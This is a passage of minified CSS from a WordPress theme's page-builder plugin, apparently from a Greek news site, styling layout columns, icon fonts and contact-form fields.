.tdm-fix-full{margin-left:-20px;margin-right:-20px}}@media (min-width:768px) and (max-width:1840px){.stretch_row_1800 .tdm-col:first-child .tdm-text-padding,.tdm-width-1800 .tdm-col:first-child .tdm-text-padding{padding-left:20px}.stretch_row_1800 .tdm-col:last-child .tdm-text-padding,.tdm-width-1800 .tdm-col:last-child .tdm-text-padding{padding-right:20px}.stretch_row_1800 .tdm-fix-full,.tdm-width-1800 .tdm-fix-full{margin-left:-20px;margin-right:-20px}}@media (max-width:767px){.td_block_wrap .tdm-text-padding{padding-left:20px;padding-right:20px}}.td-pb-row .tdm-fix-full{}@media (max-width:767px){.td-pb-row .tdm-fix-full{margin-left:-20px;margin-right:-20px}}.td-stretch-content .tdm-mobile-full{}@media (max-width:767px){.td-stretch-content .tdm-mobile-full{margin-left:-20px;margin-right:-20px;width:auto}}.tdm-col-img{line-height:0}[data-mfp-src]{cursor:pointer}[data-scroll-to-class]{cursor:pointer}.tdm-sub-footer-email,.tdm-sub-footer-info,.tdm-sub-footer-phone{margin-top:8px;margin-bottom:8px;line-height:20px}@font-face{font-family:'multipurpose';src:url(//dailyathens.gr/wordpress/wp-content/plugins/td-composer/td-multi-purpose/images/icons/multipurpose.eot?2);src:url(//dailyathens.gr/wordpress/wp-content/plugins/td-composer/td-multi-purpose/images/icons/multipurpose.eot?2#iefix) format('embedded-opentype'), url(//dailyathens.gr/wordpress/wp-content/plugins/td-composer/td-multi-purpose/images/icons/multipurpose.woff?2) format('woff'), url(//dailyathens.gr/wordpress/wp-content/plugins/td-composer/td-multi-purpose/images/icons/multipurpose.ttf?2) format('truetype'), url(//dailyathens.gr/wordpress/wp-content/plugins/td-composer/td-multi-purpose/images/icons/multipurpose.svg?2#wpion) format('svg');font-weight:normal;font-style:normal}[class*=" tdm-icon-"]:before,[class*=" tdm-icons"]:before,[class^=tdm-icon-]:before,[class^=tdm-icons]:before{font-family:'multipurpose'!important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=tdm-icon-]{line-height:1;text-align:center;display:inline-block}[class*=tdm-icons]{line-height:1;text-align:center;display:inline-block;cursor:default}.tdm-icon-quote-left:before{content:"\e977"}.tdm-icon-quote-right:before{content:"\e978"}.tdm-icon-circle-right:before{content:"\ea42"}.tdm-icon-circle-close:before{content:"\ea0d"}body .tdc-font-typcn{display:inline-block}body .tdc-font-typcn:before{vertical-align:top}body .tdc-font-oi{display:inline-block}body .tdc-font-oi:before{vertical-align:middle}div.wpforms-container .wpforms-form div.wpforms-field-container{font-family:'Open Sans', 'Open Sans Regular', sans-serif}div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field input,div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field textarea{font-family:'Open Sans', 'Open Sans Regular', sans-serif;border-color:#eef0f3;border-width:0 0 1px 0;border-radius:0;color:#243442;font-size:15px;padding-right:0;padding-left:0;font-weight:600}div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field .wpforms-field-label{color:#adb3b9;font-size:13px;font-weight:500}div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit]{font-family:'Open Sans', 'Open Sans Regular', sans-serif;border:none;color:#fff;text-transform:uppercase;font-size:13px;font-weight:600;padding:10px 30px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit]:hover{background-color:#000}